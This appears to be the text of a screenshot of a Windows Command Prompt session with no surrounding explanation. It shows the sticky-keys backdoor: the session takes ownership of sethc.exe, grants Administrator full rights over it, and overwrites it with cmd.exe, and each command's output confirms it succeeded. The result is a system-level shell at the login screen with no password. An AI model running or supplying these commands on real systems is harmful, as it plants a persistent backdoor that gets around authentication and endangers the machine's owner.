 Command Prompt
C:\> takeown /f c:\Windows\System32\sethc.exe
SUCCESS: The file (or folder): "c:\Windows\System32\sethc.exe" now owned by user "PURECHAOS\Administrator".
C:\> icacls C:\Windows\System32\sethc.exe /grant Administrator:F
processed file: C:\Windows\System32\sethc.exe
Successfully processed 1 files; Failed processing 0 files
C:\> copy c:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exe
Overwrite C:\Windows\System32\sethc.exe? (Yes/No/All): yes
        1 file(s) copied.